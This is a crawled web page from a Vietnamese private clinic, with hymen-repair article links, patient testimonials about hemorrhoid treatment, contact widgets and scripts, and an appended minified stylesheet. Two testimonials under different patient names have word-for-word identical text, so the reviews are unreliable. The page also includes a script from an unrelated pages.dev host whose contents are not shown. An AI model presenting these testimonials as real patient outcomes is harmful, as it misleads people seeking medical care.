                        <a href="https://bacsydakhoaquocte.com/ky-thuat-va-mang-trinh.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Tìm hiểu kỹ thuật vá màng trinh được đánh giá cao hiện nay</a>
                        <a href="https://bacsydakhoaquocte.com/ky-thuat-va-mang-trinh.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                            <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/kinh-nghiem-va-mang-trinh.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tổng hợp kinh nghiệm vá màng trinh cho chị em phụ nữ" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/kinh-nghiem-va-mang-trinh-1-min-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/kinh-nghiem-va-mang-trinh-1-min-70x70.jpg" alt="Tổng hợp kinh nghiệm vá màng trinh cho chị em phụ nữ"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
                        <a href="https://bacsydakhoaquocte.com/kinh-nghiem-va-mang-trinh.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Tổng hợp kinh nghiệm vá màng trinh cho chị em phụ nữ</a>
                        <a href="https://bacsydakhoaquocte.com/kinh-nghiem-va-mang-trinh.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                            <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/khoi-phuc-mang-trinh.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Khôi phục màng trinh liệu có nguy hiểm không?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/khoi-phuc-mang-trinh-1-min-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/khoi-phuc-mang-trinh-1-min-70x70.jpg" alt="Khôi phục màng trinh liệu có nguy hiểm không?"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
                        <a href="https://bacsydakhoaquocte.com/khoi-phuc-mang-trinh.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Khôi phục màng trinh liệu có nguy hiểm không?</a>
                        <a href="https://bacsydakhoaquocte.com/khoi-phuc-mang-trinh.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                            <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/khau-mang-trinh.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tổng hợp thông tin về khâu màng trinh mà chị em không nên bỏ lỡ" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/khau-mang-trinh-min-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/khau-mang-trinh-min-70x70.jpg" alt="Tổng hợp thông tin về khâu màng trinh mà chị em không nên bỏ lỡ"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
                        <a href="https://bacsydakhoaquocte.com/khau-mang-trinh.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Tổng hợp thông tin về khâu màng trinh mà chị em không nên bỏ lỡ</a>
                        <a href="https://bacsydakhoaquocte.com/khau-mang-trinh.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                    </div>
    </div>
                <div id="l_custom_tag_post" class="box_sidebar">
            <div class="b_title">
                <i class="allicon-sidebar_1"></i>
                <span>Từ khóa phổ biến</span>
            </div>
            <div class="b_content">
            	            </div>
        </div>
    </aside>
<!-- /sidebar -->		</div>
	</div>
	<section id="phbn">
		<div class="ctn">
			<div class="tit__phbn">Phản hồi của bệnh nhân phòng khám</div>
			<div id="w_phbn">
				<div class="box_phbn">
					<div class="inf_bn">
						<div class="i_bn">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-1.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-1.png" alt=""></noscript>
						</div>
						<div class="name-bn">
							<b>ANH NGÔ VĂN THUẬN</b>
							<span>Lái xe taxi - Thái Nguyên</span>
						</div>
					</div>
					<div class="phbn">
						Tôi bị trĩ nội ám ảnh suốt 1 năm trời không biết kể khổ cùng ai. Cuối cùng không chịu được nữa, nhờ có sự động viên và sự tận tình chữa trị của các bác sỹ Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội mà tôi đã không còn bị trĩ nữa. Niềm vui này chỉ biết chia sẻ cùng nhân viên phòng khám và những người cũng đang bị như tôi, chúc mọi người sớm khỏi bệnh!
					</div>
				</div>
				<div class="box_phbn">
					<div class="inf_bn">
						<div class="i_bn">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-2.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-2.png" alt=""></noscript>
						</div>
						<div class="name-bn">
							<b>CHỊ LÊ NGỌC BÍCH</b>
							<span>Kế toán - Hưng Yên</span>
						</div>
					</div>
					<div class="phbn">
						Tôi bị đi ngoài ra máu trong 1 thời gian và đã dùng nhiều loại thuốc tây y, đông y nhưng đều không khỏi hẳn, càng ngày đi đại tiện càng đau. Trong một lần tìm trên mạng, tôi đã được Bác sỹ tư vấn và đến thăm khám điều trị tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội. Sau điều trị bệnh tình của tôi đã khỏi hoàn toàn, rất cảm ơn các bác sỹ.
					</div>
				</div>
				<div class="box_phbn">
					<div class="inf_bn">
						<div class="i_bn">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-3.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-3.png" alt=""></noscript>
						</div>
						<div class="name-bn">
							<b>ANH NGUYỄN VĂN HÒA</b>
							<span>Công nhân - Nam Định</span>
						</div>
					</div>
					<div class="phbn">
						Công việc của tôi khá vất vả, thường xuyên bê vác vật nặng nên sau khi bị đi ngoài ra máu, tôi đã đi khám tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội và được biết mình bị trĩ ngoại cấp độ 2. Và thật may mắn sau 9 tháng điều trị tôi không hề thấy dấu hiệu của bệnh trĩ tái phát. Rất cảm ơn các bác sỹ và chúc mọi người cũng được may mắn như tôi!
					</div>
				</div>
				<div class="box_phbn">
					<div class="inf_bn">
						<div class="i_bn">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-4.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-4.png" alt=""></noscript>
						</div>
						<div class="name-bn">
							<b>CHỊ PHẠM THANH TÂM</b>
							<span>NV thu ngân - Hà Nội</span>
						</div>
					</div>
					<div class="phbn">
						Tôi bị đi ngoài ra máu trong 1 thời gian và đã dùng nhiều loại thuốc tây y, đông y nhưng đều không khỏi hẳn, càng ngày đi đại tiện càng đau. Trong một lần tìm trên mạng, tôi đã được Bác sỹ tư vấn và đến thăm khám điều trị tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội. Sau điều trị bệnh tình của tôi đã khỏi hoàn toàn, rất cảm ơn các bác sỹ.
					</div>
				</div>
			</div>
		</div>
	</section>
</main>
<footer>
    <div class="ft1">
        <div class="ctn">
            <div class="row">
                <div class="col-12 clg-6">
                    <ul id="info_ft">
                        <li>
                            <div class="icon"><i class="fa fa-ambulance" aria-hidden="true"></i></div>
                            <div class="t">
                                <b>Địa chỉ phòng khám</b>
                                <span>Số 193C1 Bà Triệu - Hai Bà Trưng - Hà Nội</span>
                            </div>
                        </li>
                        <li>
                            <div class="icon"><i class="fa fa-volume-control-phone" aria-hidden="true"></i></div>
                            <div class="t">
                                <b>Số bác sĩ tư vấn</b>
                                <span>0243.9656.999</span>
                            </div>
                        </li>
                        <li>
                            <div class="icon"><i class="fa fa-clock-o" aria-hidden="true"></i></div>
                            <div class="t">
                                <b>Thời gian làm việc</b>
                                <span>Làm việc từ: 8h00 - 20h00 <i>(Tất cả các ngày trong tuần)</i></span>
                            </div>
                        </li>
                        <li>
                            <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                            <div class="t">
                                <b>Đăng ký Online</b>
                                <span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7c141d09111312080e091f080e1d121b4d454f3c1b111d1510521f1311">[email&#160;protected]</a></span>
                            </div>
                        </li>
                    </ul>
                </div>
                <div class="col-12 clg-6">
                    <a id="link_maps" class="row">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/maps.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/maps.jpg" alt=""></noscript>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="ft2">
        <div class="ctn">
            <div class="row">
                <div class="col-12 clg-6">
                    <div class="row">
                        <div class="box-ft2 col-6 csm-3">
                            <a rel="nofollow" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
                                <div class="icon-ft2">
                                    <i class="fa fa-whatsapp" aria-hidden="true"></i>
                                </div>
                                <div class="text-ft2">Tư vấn<br>miễn phí</div>
                            </a>
                        </div>
                        <div class="box-ft2 col-6 csm-3">
                            <a rel="nofollow" class="" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">
                                <div class="icon-ft2">
                                    <i class="fa fa-calendar" aria-hidden="true"></i>
                                </div>
                                <div id="gotoFrm" class="text-ft2">Đặt lịch<br>trực tuyến</div>
                            </a>
                        </div>
                        <div class="box-ft2 col-6 csm-3">
                            <a rel="nofollow" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
                                <div class="icon-ft2">
                                    <i class="fa fa-comments-o" aria-hidden="true"></i>
                                </div>
                                <div class="text-ft2">Hỏi đáp<br>trực tuyến</div>
                            </a>
                        </div>
                        <div class="box-ft2 col-6 csm-3">
                            <a rel="nofollow" target="_blank" href="https://goo.gl/maps/GfPcKeWJN1hVDA3n6">
                                <div class="icon-ft2">
                                    <i class="fa fa-map-marker" aria-hidden="true"></i>
                                </div>
                                <div class="text-ft2">Hướng dẫn<br>chỉ đường</div>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="col-12 clg-6">
                    <div class="row">
                        <div class="right-ft2">
                            <div class="img-ft2">
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/ft-img-1.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/ft-img-1.png" alt=""></noscript>
                            </div>
                            <div class="text-ft2">
                                <p>Bạn đang gặp vấn đề gì về sức khỏe cần được bác sĩ chuyên khoa giải đáp ?</p>
                                <a rel="nofollow" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank" id="btn-ft2">Tư vấn với bác sĩ</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright">
        <div class="ctn">
            <span>Mọi thông tin cá nhân của bệnh nhân được chúng tôi bảo mật tuyệt đối !</span>
        </div>
    </div>
</footer>
<div id="w_search">
    <form action="https://bacsydakhoaquocte.com/" method="GET" role="form">
        <input type="text" name="s" placeholder="Tìm kiếm..">
        <button type="submit" aria-label="Search"></button>
    </form>
    <span id="close_search"></span>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/bacsydakhoaquocte.com\/wp-admin\/admin-ajax.php","nonce":"d72c5f1a7c"};
/* ]]> */
</script>

<script type='text/javascript'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/dkcd-login|\/wp-admin|\/logout|\/dkcd-login","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/bacsydakhoaquocte.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>






<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bacsydakhoaquocte.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<script language="javascript" src="//swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
<div id="marquee-top">
    <marquee scrollamount="5">Để nhận được gói Khám bệnh xã hội cơ bản 200k và miễn phí chi phí khám ban đầu – Hãy gọi đến số <strong>0243.9656.999</strong> để được đăng ký. Áp dụng đến hết ngày 30/09</marquee>
</div><div id="fix-bot">
    <ul>
        <li>
            <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" id="btn_baogia">
                <i class="fa fa-money" aria-hidden="true"></i>
                <span>Tư vấn chi phí</span>
            </a>
        </li>
        <li>
            <a href="tel:02439656999" id="btn_zalo">
                <i class="fa fa-whatsapp" aria-hidden="true"></i>
                <span>0243.9656.999</span>
            </a>
        </li>
        <li>
            <a rel="nofollow" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
                <i class="fa fa-comments" aria-hidden="true"></i>
                <span>Tư vấn</span>
            </a>
        </li>
    </ul>
</div><div id="pgs">
	<div id="pgsOvl" class="bgoverlay"></div>
	<div id="pgsWrp">
		<div id="pgsTxt">
			<strong>Để không mất cước phí điện thoại</strong>
			<span>Bạn hãy để lại số điện thoại <b>tại đây</b><br><b>Bác sĩ chuyên khoa</b> sẽ gọi ngay cho bạn</span>
			<strong>Cam kết bảo mật thông tin tuyệt đối</strong>
		</div>
		<div id="pgsFrm">
			<div class="d_contact">
				<input type="hidden" class="d-fullname" value="SEO">
				<input type="number" class="d-phone" placeholder="Nhập số điện thoại"> 
				<button class="d-send">
					<span>Gửi</span>
					<i class="fa fa-paper-plane" aria-hidden="true"></i>
				</button>
			</div>
			<div id="pgsGbtn">
				<span onclick="lrminiMax();" id="pgsLive" class="amnt">
					<i class="fa fa-user-md" aria-hidden="true"></i>
					<span>Tư vấn online</span>
				</span>
				<a href="tel:" id="pgsCall" class="amnt">
					<i class="fa fa-volume-control-phone" aria-hidden="true"></i>
					<span>Gọi bác sĩ</span>
				</a>
			</div>
		</div>
		<span id="pgsCls">
			<i class="fa fa-times" aria-hidden="true"></i>
		</span>
	</div>
</div><div id="btn--fixedpc">
    <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank" rel="nofollow">
        <i class="fa fa-comments" aria-hidden="true"></i>
        <span>Hỏi bác sĩ</span>
    </a>
</div>
    


<script src="https://bacsydakhoaquocte.com/wp-content/cache/min/1/d8b4a7afc31e63a2f308b5d66f9ec20c.js" data-minify="1" defer></script><script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"085700465a474bf5bc1b5374e692aeec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1757519810 -->

--- FILE ---
content_type: text/css
request_url: https://bacsydakhoaquocte.com/wp-content/cache/min/1/7047c5152771e4566f073f7ad0f2aa62.css
body_size: 20196
content:
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body,html{overflow-x:hidden}body,div,ul,li,ol,dl,dt,dd,input,h1,h2,h3,h4,h5,h6,span,strong,img,p{margin:0;padding:0;border:none;text-align:justify}*{transition:color .3s;-moz-transition:color .3s;-ms-transition:color .3s;-o-transition:color .3s;-webkit-transition:color .3s}img{max-width:100%;vertical-align:middle;height:auto;width:100%}a{text-decoration:none;color:inherit}a:hover,a:focus{text-decoration:none;color:#ffd915}a:hover,a:focus{color:red}dd,dl,dt,li,ol,ul{list-style:none}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.ctn,.ctnf{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}@media (min-width:576px){.ctn{max-width:540px}}@media (min-width:768px){.ctn{max-width:720px}}@media (min-width:992px){.ctn{max-width:960px}.row{margin-right:-15px;margin-left:-15px}.ctn,.ctnf{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.ctn{max-width:1140px}}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.csm-1,.csm-2,.csm-3,.csm-4,.csm-5,.csm-6,.csm-7,.csm-8,.csm-9,.csm-10,.csm-11,.csm-12,.csm,.csm-auto,.cmd-1,.cmd-2,.cmd-3,.cmd-4,.cmd-5,.cmd-6,.cmd-7,.cmd-8,.cmd-9,.cmd-10,.cmd-11,.cmd-12,.cmd,.cmd-auto,.clg-1,.clg-2,.clg-3,.clg-4,.clg-5,.clg-6,.clg-7,.clg-8,.clg-9,.clg-10,.clg-11,.clg-12,.clg,.clg-auto,.cxl-1,.cxl-2,.cxl-3,.cxl-4,.cxl-5,.cxl-6,.cxl-7,.cxl-8,.cxl-9,.cxl-10,.cxl-11,.cxl-12,.cxl,.cxl-auto{position:relative;width:100%;padding-right:10px;padding-left:10px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.csm{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.csm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.csm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.csm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.csm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.csm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.csm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.csm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.csm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.csm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.csm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.csm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.csm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.cmd{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.cmd-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.cmd-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.cmd-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.cmd-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.cmd-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.cmd-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.cmd-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.cmd-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.cmd-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.cmd-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.cmd-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.cmd-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.csm-1,.csm-2,.csm-3,.csm-4,.csm-5,.csm-6,.csm-7,.csm-8,.csm-9,.csm-10,.csm-11,.csm-12,.csm,.csm-auto,.cmd-1,.cmd-2,.cmd-3,.cmd-4,.cmd-5,.cmd-6,.cmd-7,.cmd-8,.cmd-9,.cmd-10,.cmd-11,.cmd-12,.cmd,.cmd-auto,.clg-1,.clg-2,.clg-3,.clg-4,.clg-5,.clg-6,.clg-7,.clg-8,.clg-9,.clg-10,.clg-11,.clg-12,.clg,.clg-auto,.cxl-1,.cxl-2,.cxl-3,.cxl-4,.cxl-5,.cxl-6,.cxl-7,.cxl-8,.cxl-9,.cxl-10,.cxl-11,.cxl-12,.cxl,.cxl-auto{padding-right:15px;padding-left:15px}.clg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.clg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.clg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.clg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.clg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.clg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.clg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.clg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.clg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.clg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.clg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.clg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.clg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.cxl{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.cxl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.cxl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.cxl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.cxl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.cxl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.cxl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.cxl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.cxl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.cxl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.cxl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.cxl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.cxl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@font-face{font-display:swap;font-family:'FontAwesome';src:url(../../../themes/dkcd/a/f/awesome/fontawesome-webfont.eot);src:url('../../../themes/dkcd/a/f/awesome/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),url(../../../themes/dkcd/a/f/awesome/fontawesome-webfont.woff) format('woff'),url(../../../themes/dkcd/a/f/awesome/fontawesome-webfont.ttf) format('truetype'),url('../../../themes/dkcd/a/f/awesome/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes 